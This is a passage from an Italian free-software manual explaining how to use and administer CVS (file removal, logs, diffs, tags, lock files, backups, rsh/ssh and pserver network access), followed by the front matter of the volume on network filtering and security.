```

```
tizio:˜$ cvs remove esercizi/c/fatt2.c
```
cvs remove: scheduling 'esercizi/c/fatt2.c' for removal cvs remove: use 'cvs commit' to remove this file permanently

e quindi dovrebbe estendere la sua azione al deposito CVS:

```
tizio:˜$ cvs commit -m "Eliminato fatt2.c che mi sta antipatico" (segue)
   esercizi/c/fatt2.c
```

```
Removing esercizi/c/fatt2.c;
/var/radice-cvs/esercizi/c/fatt2.c,v <-- fatt2.c
new revision: delete; previous revision: 1.1.1.1
done
```
L'eliminazione del file nel deposito si traduce nella creazione, se necessario, della directory 'Attic/' (la «soffitta») e nel trasferimento del vecchio file 'fatt2.c,v' al suo interno. In questo modo è sempre possibile ottenere una vecchia revisione di questo file, anche se attualmente non viene più usato.

L'inserimento di un nuovo file procede in modo simile. Supponendo che '**tizio**' abbia aggiunto il file 'esercizi/c/fattoriale.c' nella sua copia locale, dovrebbe agire utilizzando i comandi seguenti:

#### tizio:˜\$ **cvs add esercizi/c/fattoriale.c**

```
cvs add: scheduling file 'esercizi/c/fattoriale.c' for addition
cvs add: use 'cvs commit' to add this file permanently
```
tizio:˜\$ **cvs commit -m "Aggiunto fattoriale.c" esercizi/c/fattoriale.c**

```
RCS file: /var/radice-cvs/esercizi/c/fattoriale.c,v
done
Checking in esercizi/c/fattoriale.c;
/var/radice-cvs/esercizi/c/fattoriale.c,v <-- fattoriale.c
initial revision: 1.1
done
```
### 218.2.11 Evoluzione di un file

In precedenza si è mostrato che il comando '**cvs status**' permette di conoscere lo stato attuale di un certo file. Il comando '**cvs log**' permette di conoscere la sequenza degli interventi attuati su un certo file. In questa serie di esempi, il file 'esercizi/c/fatt.c' è stato rimaneggiato più volte:

#### tizio:˜\$ **cvs log esercizi/c/fatt.c**

```
RCS file: /var/radice-cvs/esercizi/c/fatt.c,v
Working file: esercizi/c/fatt.c
head: 1.4
branch:
locks: strict
access list:
symbolic names:
        inizio: 1.1.1.1
        esercitazioni: 1.1.1
keyword substitution: kv
total revisions: 5; selected revisions: 5
```

```
description:
----------------------------
revision 1.4
date: 1999/01/27 21:31:30; author: caio; state: Exp; lines: +1 -1
Non mi piace il modo di mostrare il risultato
 ----------------------------
revision 1.3
date: 1999/01/27 21:13:32; author: tizio; state: Exp; lines: +1 -1
Modifica della visualizzazione del risultato
----------------------------
revision 1.2
date: 1999/01/27 21:01:28; author: caio; state: Exp; lines: +0 -7
Eliminati un po' di cornici ai commenti
----------------------------
revision 1.1
date: 1999/01/27 19:38:56; author: tizio; state: Exp;
branches: 1.1.1;
Initial revision
----------------------------
revision 1.1.1.1
date: 1999/01/27 19:38:56; author: tizio; state: Exp; lines: +0 -0
Importazione dei sorgenti iniziali
=============================================================================
```
Anche i file eliminati possono essere analizzati in questo modo:

#### tizio:˜\$ **cvs log esercizi/c/fatt2.c**

```
RCS file: /var/radice-cvs/esercizi/c/Attic/fatt2.c,v
Working file: esercizi/c/fatt2.c
head: 1.2
branch:
locks: strict
access list:
symbolic names:
      inizio: 1.1.1.1
       esercitazioni: 1.1.1
keyword substitution: kv
total revisions: 3; selected revisions: 3
description:
----------------------------
revision 1.2
date: 1999/01/28 07:09:52; author: tizio; state: dead; lines: +0 -0
Eliminato fatt2.c che mi sta antipatico
----------------------------
revision 1.1
date: 1999/01/27 19:38:56; author: tizio; state: Exp;
branches: 1.1.1;
Initial revision
----------------------------
revision 1.1.1.1
date: 1999/01/27 19:38:56; author: tizio; state: Exp; lines: +0 -0
Importazione dei sorgenti iniziali
=============================================================================
```
Infine, anche il file 'esercizi/c/fattoriale.c' creato da '**tizio**', può essere interessante:

#### tizio:˜\$ **cvs log esercizi/c/fattoriale.c**

RCS file: /var/radice-cvs/esercizi/c/fattoriale.c,v Working file: esercizi/c/fattoriale.c head: 1.1 branch: locks: strict access list: symbolic names:

```
keyword substitution: kv
total revisions: 1; selected revisions: 1
description:
----------------------------
revision 1.1
date: 1999/01/28 07:20:56; author: tizio; state: Exp;
Aggiunto fattoriale.c
=============================================================================
```
### 218.2.12 Differenza tra la copia locale e il deposito

Quando si modifica un file nella propria copia locale, prima di inviarlo al deposito conviene verificare il suo stato, e se necessario aggiornarlo alla revisione presente nel deposito. Prima di tale aggiornamento è possibile verificare quali siano le differenze tra i due file con il comando '**cvs diff**'. Supponendo che '**tizio**' abbia modificato il commento iniziale del file 'esercizi/c/fattoriale.c' (che prima era errato),

#### tizio:˜\$ **cvs diff esercizi/c/fattoriale.c**

si potrebbe ottenere il risultato seguente:

```
Index: esercizi/c/fattoriale.c
===================================================================
RCS file: /var/radice-cvs/esercizi/c/fattoriale.c,v
retrieving revision 1.1
diff -r1.1 fattoriale.c
1c1\langle \rangle^* fatt \langle x \rangle---
> /* fattoriale <x> */
```
### 218.2.13 Etichettare un modulo intero

Come si è visto, ogni file viene seguito da CVS con una propria numerazione di revisione. Quando è necessario etichettare in qualche modo un gruppo di file per poterli identificare in seguito, ognuno alla revisione in cui si trovava, si utilizza il comando '**cvs tag**' oppure '**cvs rtag**'. Per esempio, l'utente '**tizio**' potrebbe decidere di attribuire il nome '**c-1**' alla situazione attuale del modulo 'esercizi/c/'.

#### tizio:˜\$ **cvs tag c-1 esercizi/c/**

```
cvs tag: Tagging esercizi/c
T esercizi/c/bsort.c
T esercizi/c/bsort2.c
    ...
T esercizi/c/fatt.c
T esercizi/c/fattoriale.c
```
...

Il responso che si ottiene è abbastanza chiaro: vengono elencati tutti i file a cui è stata attribuita l'etichetta '**c-1**'. (la lettera '**T**' sta per *tag*).

Il fatto di avere etichettato il modulo in questo modo, permette in seguito a un collaboratore del gruppo di lavoro di recuperare questo modulo allo stato in cui si trovava nel momento in cui gli veniva attribuita questa etichetta, anche se nel frattempo il lavoro è andato avanti. L'esempio seguente si riferisce all'utente '**semproni**' che si fa una copia locale del modulo 'esercizi/c/' nella propria directory personale, allo stato in cui si trovavano i file nel momento dell'attribuzione dell'etichetta '**c-1**'.

semproni:˜\$ **cvs checkout -r c-1 esercizi/c**

Il comando '**cvs rtag**' è simile, ma si può riferire solo a dei moduli interi. La stessa etichettatura mostrata sopra avrebbe potuto essere realizzata nel modo seguente:

tizio:˜\$ **cvs rtag c-1 esercizi/c/**

cvs rtag: Tagging esercizi/c

## 218.3 Riferimenti

- Pascal Molli, *CVS Bubbles* <http://www.loria.fr/ <sup>∼</sup>molli/cvs-index.html>
- Ben Fennema, *Concurrent Versions System* (CVS), 1996 <http://www.csc.calpoly.edu/ <sup>∼</sup>dbutler/tutorials/winter96/cvs/>
- *CVS Tutorial* <http://www.loria.fr/ <sup>∼</sup>molli/cvs/cvs-tut/cvs\_tutorial\_toc.html>

# CVS: la rete e altre annotazioni

Questo capitolo riprende la descrizione del funzionamento del sistema CVS per ciò che riguarda l'uso attraverso la rete e altri particolari che sono stati ignorati nel capitolo introduttivo, senza comunque esaurire il problema. Si vedano in particolare i riferimenti bibliografici alla fine del capitolo.

## 219.1 Cenni sui file amministrativi

Sia il deposito CVS che la copia di lavoro di ogni collaboratore utilizzano dei file amministrativi che generalmente possono essere ignorati, essendo gestiti da CVS in modo trasparente. Nel primo caso si tratta in modo particolare dei file contenuti nella directory 'CVSROOT/' che discende immediatamente dalla radice del deposito, e nel secondo di quanto contenuto nella directory 'CVS/' che si attacca a ogni modulo e sottomodulo.

I file contenuti nella directory 'CVSROOT/' non possono essere modificati sul posto: occorre trattarli come parte del modulo '**CVSROOT**' che deve essere riprodotto in una directory di lavoro.

## 219.1.1 Attic/ – la soffitta

Quando un file di un modulo viene eliminato, questo viene conservato nel deposito nella directory 'Attic/ ', discendente dalla directory del modulo a cui apparteneva il file. Ciò permette di recuperare quel file quando si preleva una revisione dei file in cui questo era ancora esistente.

## 219.1.2 Semafori per regolare l'accesso alle directory dei moduli

Gli accessi al deposito devono essere regolati in modo da impedire la lettura o la scrittura in momenti inopportuni. Si distinguono due tipi di operazione: lettura, che si ha per esempio quando un collaboratore preleva una copia di un modulo, e scrittura, che avviene quando un collaboratore sottopone le sue modifiche.

- Mentre è in corso un'operazione di lettura all'interno di un modulo, possono avvenire altre operazioni di lettura da parte di altri utenti, ma non possono essere eseguite delle operazioni di scrittura: se fosse consentito, i dati prelevati da qualcuno potrebbero essere incoerenti.
- Mentre è in corso un'operazione di scrittura non è consentita nessun'altra operazione di lettura o scrittura.

Il meccanismo di questi semafori è un po' complicato, ma vale la pena di conoscerlo, per sapere come comportarsi in caso di avaria.

Lettura del contenuto di un modulo:

- 1. viene tentata la creazione della directory '#cvs.lock/' discendente dalla directory del modulo all'interno del quale si intende intervenire;
- 2. se l'operazione fallisce (perché esiste già la directory), viene atteso un intervallo di tempo e viene ritentata;
- 3. se nella directory del modulo non ci sono file che iniziano per '#cvs.wfl\*' si procede con il punto successivo;
- 4. si crea un file il cui nome deve iniziare per '#cvs.rfl', e continui con altre informazioni in modo da poterlo distinguere da altri con la stessa radice;
- 5. viene eliminata la directory '#cvs.lock/';
- 6. viene svolta l'operazione di lettura;
- 7. viene eliminato il file '#cvs.rfl...'

Scrittura di dati all'interno di un modulo:

- 1. viene tentata la creazione della directory '#cvs.lock/' discendente dalla directory del modulo all'interno del quale si intende intervenire;
- 2. se l'operazione fallisce (perché esiste già la directory), viene atteso un intervallo di tempo e viene ritentata;
- 3. se nella directory del modulo non ci sono file che iniziano per '#cvs.rfl $\star$ ', si procede con il punto successivo;
- 4. si crea un file il cui nome deve iniziare per '#cvs.wfl', e continui con altre informazioni in modo da poterlo distinguere da altri con la stessa radice;
- 5. la directory '#cvs.lock/' viene lasciata lì;
- 6. viene svolta l'operazione di scrittura;
- 7. viene eliminato il file '#cvs.wfl...' e la directory '#cvs.lock/'.

È importante osservare la differenza nell'uso della directory '#cvs.lock/'. È la sua presenza a impedire l'accesso in lettura da parte di chiunque altro, ed è per questo che viene lasciata quando si procede con una modifica dei dati.

Da quanto esposto, si nota che un accesso in lettura al contenuto di un modulo implica in pratica la scrittura all'interno della directory corrispondente. Quindi, le directory dei moduli devono concedere la scrittura anche agli utenti che intendono semplicemente prelevare una copia del suo contenuto.

Il sistema di semafori descritto sopra riguarda una sola directory. Per impedire l'accesso a una directory e a tutte le sue sottodirectory, occorre inserire i semafori in ognuna di queste, comprese le «soffitte» e altre eventuali sottodirectory amministrative.

Quando un collaboratore non può accedere a causa dei semafori, il messaggio che gli comunica questa situazione è simile a quello seguente:

[14:19:13] waiting for caio's lock in /var/radice-cvs/esercizi/c

In questo esempio un collaboratore non riesce ad accedere alla directory '/var/radice-cvs/esercizi/c/' a causa di un blocco che appartiene all'utente '**caio**'. Di solito è sufficiente attendere fino a che il blocco viene liberato, e CVS fa tutto da solo.

Alle volte può succedere per qualche motivo che i file di un blocco rimangano senza che ce ne sia più bisogno. Sapendo che si tratta di file che iniziano per '#cvs.rfl\*' o '#cvs.wfl\*', e della directory '#cvs.lock/', è facile verificare se l'utente a cui appartengono questi file sta lavorando effettivamente con CVS; se non è così, è sufficiente rimuoverli per ripristinare l'accesso al deposito.

## 219.1.3 CVSROOT/ – file amministrativi del deposito

La maggior parte dei file contenuti nella directory 'CVSROOT/' che discende dalla radice di un deposito CVS, serve per configurare in qualche modo il funzionamento del deposito a cui si riferisce. Data la sua natura può sembrare strano che si voglia concedere la modifica di queste informazioni a più di una persona, eppure la logica di CVS è proprio quella del lavoro di gruppo, per cui per accedere a questa directory occorre comportarsi come se si trattasse di un modulo: si deve fare una copia di lavoro e poi si devono sottoporre le modifiche.

#### \$ **cvs checkout CVSROOT**

#### \$ **cvs commit CVSROOT**

Comunque, trattandosi di file di configurazione, in deroga al meccanismo generale dei moduli, nella directory 'CVSROOT/' del deposito si trovano sia i soliti file con estensione ',v' che i file normali frutto delle ultime modifiche.

È bene ribadire che non si possono modificare questi file in modo diretto, ma occorre farsene una copia e inviarne l'aggiornamento attraverso il comando '**cvs commit**'.

### 219.1.4 File amministrativi nelle copie di lavoro

I file amministrativi nelle copie di lavoro sono raccolti nelle directory 'CVS/'. Al loro interno, i file più comuni sono:

- 'Root' contenente il percorso della directory radice del deposito CVS, così come viene inserito nella variabile di ambiente '**CVSROOT**' o come viene indicato attraverso l'opzione '**-d**';
- 'Repository' contenente il percorso della directory corrispondente nel deposito;
- 'Entries' contenente l'elenco dei file e delle directory della directory di lavoro a cui si riferisce.

Volendo fare riferimento alla situazione di esempio mostrata nel capitolo precedente, la directory '˜/esercizi/c/CVS/' dell'utente '**tizio**' potrebbe avere questi file con il contenuto seguente.

• '˜/esercizi/c/CVS/Root':

/var/radice-cvs

• '˜/esercizi/c/CVS/Repository':

/var/radice-cvs/esercizi/c

• '˜/esercizi/c/CVS/Entries':

```
/bsort.c/1.1.1.1/Wed Jan 27 19:38:56 1999//
/bsort2.c/1.1.1.1/Wed Jan 27 19:38:56 1999//
    ...
/fatt.c/1.4/Wed Jan 27 22:04:27 1999//
/fattoriale.c/1.2/Thu Jan 28 07:39:06 1999//
\overline{D}
```
In generale, questi e anche gli altri file che possono apparire in queste directory, non vanno toccati. Tuttavia, ci può essere la convenienza di modificare 'Root' e 'Repository' nel caso in cui il deposito venga spostato per qualche motivo. Infatti, in quella situazione, oltre che modificare il contenuto della variabile di ambiente '**CVSROOT**' occorrerebbe intervenire all'interno di questi file, a meno di voler prelevare nuovamente il contenuto dei moduli a cui si è interessati.

## 219.2 Copie di sicurezza e spostamenti

Per fare una copia di sicurezza di un deposito, conviene agire su tutto l'albero, perché se si scindono i moduli, al momento del recupero si rischia di avere parte di questi che non sono allineati alla stessa revisione. Un altro particolare a cui fare attenzione è il fatto che non siano in corso accessi al deposito; eventualmente si potrebbe creare la sottodirectory '#cvs.lock/' in tutte le directory dei moduli, compresa 'CVSROOT/', in modo da impedire gli accessi durante le operazioni (naturalmente, dopo un recupero dalle copie, occorrerebbe eliminare queste sottodirectory).

La copia di un deposito CVS, a partire dalla sua radice, può essere riprodotto dove si vuole senza dover modificare alcun file amministrativo della directory 'CVSROOT/'. Nello stesso modo, lo spostamento di un deposito non ha controindicazioni, a parte il fatto che questo dovrebbe avvenire in un momento in cui nessuno vi accede, esattamente come nel caso della copia.

Quando si sposta un deposito, le directory di lavoro dei collaboratori devono essere riprodotte nuovamente, oppure occorre che vengano modificati i file 'CVS/Root' e 'CVS/Repository'.

## 219.3 CVS attraverso la rete

L'organizzazione di un deposito CVS accessibile attraverso la rete costituisce un problema in più per la sicurezza, come qualunque servizio di rete che venga aggiunto. In questo documento viene trascurato il problema, lasciando agli amministratori di considerare le implicazioni di una scelta rispetto a un'altra.

I metodi più comuni per offrire l'accesso a un deposito CVS sono l'uso di una shell remota, come '**rsh**' e '**ssh**', oppure l'avvio di una copia del programma '**cvs**' in qualità di servente in ascolto di una certa porta TCP.

Dal punto di vista operativo, nel momento in cui è tutto pronto per garantire la connessione al deposito CVS è sufficiente aggiungere un'indicazione in più al percorso che rappresenta la radice del deposito stesso. In pratica, se prima i collaboratori dovevano predisporre la variabile di ambiente '**CVSROOT**' indicando il percorso assoluto della directory radice del deposito, adesso devono aggiungere anteriormente l'informazione sul modo in cui si vogliono collegare al deposito:

#### :*metodo\_di\_accesso*:*utente*@*host*:*directory*

Il metodo di accesso è costituito da una parola chiave che verrà mostrata nelle sezioni seguenti. In particolare, per fare riferimento esplicitamente a un deposito locale, si può specificare il metodo '**local**'; per esempio:

:local:/var/radice-cvs

## 219.3.1 Connessione attraverso una shell remota

La connessione attraverso '**rsh**' richiede che i collaboratori siano stati registrati come utenti nell'elaboratore che ospita il deposito CVS. Inoltre, è necessario verificare che il programma '**cvs**' del sistema remoto sia accessibile senza doverne indicare il percorso. In pratica, nel momento in cui si utilizza '**rsh**' si avvia una sessione di lavoro temporanea in un altro elaboratore, e in quel periodo di tempo l'utilizzatore dipende dall'impostazione che ha quell'utente nel sistema remoto. In particolare è importante la variabile '**PATH**': questa deve contenere il percorso necessario ad avviare '**cvs**' in quel sistema.

Per specificare che si intende raggiungere un deposito ospitato presso un elaboratore remoto attraverso '**rsh**', si utilizza la notazione seguente per indicare la radice CVS:

:ext:*utente*@*host*:*directory*

L'utente è il nominativo necessario per accedere al sistema remoto; se non viene indicato, '**rsh**' utilizza lo stesso nome che ha l'utente nel sistema locale. Per esempio,

:ext:tizio@dinkel.brot.dg:/var/radice-cvs

fa riferimento alla directory '/var/radice-cvs/' nel nodo '**dinkel.brot.dg**', in cui l'utente deve accedere con il nominativo '**tizio**'.

A seconda di come è organizzata la connessione con '**rsh**', può darsi che venga richiesto all'utente l'inserimento della password, oppure anche no, ma da questa politica non dipende CVS che si limita a utilizzare '**rsh**' così com'è.

Se si vuole usare un programma compatibile con '**rsh**' che abbia però un nome differente, lo si può indicare nella variabile di ambiente '**CVS\_RSH**'. Per esempio, per usare '**ssh**', basta che il collaboratore che intende farne uso predisponga questa variabile in modo simile a quello seguente (che si riferisce a comandi adatti a una shell di Bourne):

CVS\_RSH="/usr/bin/ssh" export CVS\_RSH

## 219.3.2 Connessione attraverso la modalità «pserver»

La modalità '**pserver**' rappresenta una soluzione leggermente più evoluta rispetto all'uso di '**rsh**' ('**ssh**' è probabilmente il mezzo più sicuro, ma si tratta di software che non è libero nel senso stretto della definizione); richiede l'avvio di una copia di '**cvs**' in ascolto di una porta TCP attraverso il controllo di '**inetd**'. La porta in questione è la numero 2401, a meno che si decida qualcosa di diverso per qualche motivo. Per fare le cose per bene, occorrerebbe modificare il file '/etc/services' in modo da aggiungere la denominazione '**cvspserver**':

cvspserver 2401/tcp

Nel file '/etc/inetd.conf' occorre aggiungere un record come quello seguente, che appare spezzato su due righe per motivi tipografici.

cvspserver stream tcp nowait root /usr/bin/cvs cvs --allow-root=/var/radice-cvs pserver

L'opzione '**--allow-root**' serve per limitare l'accesso alla directory radice del deposito CVS; se necessario si possono indicare anche più directory utilizzando più volte questa opzione.

I collaboratori che intendono accedere al deposito CVS attraverso questo metodo devono indicare la directory radice del deposito attraverso la forma seguente:

:pserver:*utente*@*host*:*directory*

Per esempio,

:pserver:tizio@dinkel.brot.dg:/var/radice-cvs

fa riferimento alla directory '/var/radice-cvs/' nel nodo '**dinkel.brot.dg**', in cui l'utente deve accedere con il nominativo '**tizio**'.

Tuttavia, quando un collaboratore intende accede a un certo deposito CVS utilizzando questo metodo per la prima volta, è necessario predisporre (o aggiornare) il file '˜/.cvspass' attraverso il comando '**cvs login**'.

\$ **cvs login**[ *Invio* ]

CVS password:

Il comando richiede che sia già stata predisposta la variabile '**CVSROOT**'. Lo scopo di questo comando è ottenere dall'utente la password da utilizzare per accedere al sistema remoto; questa viene annotata in modo cifrato nel file '˜/.cvspass'.

#### 219.3.2.1 Utenti e password parallele

Generalmente, il metodo di accesso '**pserver**' fa riferimento agli utenti e alle password del sistema che ospita il deposito CVS. Dal momento che in questo modo tali informazioni si trovano a viaggiare attraverso la rete, potrebbe essere facile per un aggressore annotare questi dati, permettendogli in seguito di accedere a quell'elaboratore utilizzando le informazioni sulle utenze scoperte. Per ridurre questo tipo di problema è possibile utilizzare delle password diverse, ed eventualmente anche degli altri nominativi per accedere al deposito CVS. Per ottenere questo risultato occorre predisporre il file 'CVSROOT/passwd' contenente record composti di due o tre campi, secondo lo schema seguente:

#### *nominativo\_cvs*:*password\_cifrata*[:*nominativo\_locale*]

Il primo campo rappresenta il nominativo usato per accedere al deposito CVS; la password cifrata viene ottenuta nello stesso modo in cui si fa per il file '/etc/passwd', attraverso la funzione '**crypt()**'; l'ultimo campo serve nel caso in cui il nominativo indicato nel primo non corrisponda a un utente del sistema, e serve per indicare a chi corrisponda questo utente CVS. Per esempio,

tizio:Ide2ncPYY1234

indica che l'utente '**tizio**' esiste anche nel sistema del deposito CVS, solo che probabilmente la password sarà differente; mentre

#### tizio:Ide2ncPYY1234:maramao

indica che chi accede come '**tizio**' attraverso CVS, corrisponde all'utente '**maramao**' nell'elaboratore che ospita il deposito.

Eventualmente, è possibile anche impedire un'autenticazione basata sugli utenti e le password del sistema che ospita il deposito, cioè si può imporre che il riconoscimento avvenga attraverso le indicazioni del file 'CVSROOT/passwd'. Per questo si deve agire nella configurazione del file 'CVSROOT/config', con la direttiva 'SystemAuth=no'.

## 219.4 Riferimenti

• Signum Support AB, *Version Management with CVS, Per Cederqvist et al*, 1993

CVS: la rete e altre annotazioni

# Appunti di informatica libera Tomo XII

# FILTRI E SICUREZZA NELLA RETE

### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.
I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

## **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.





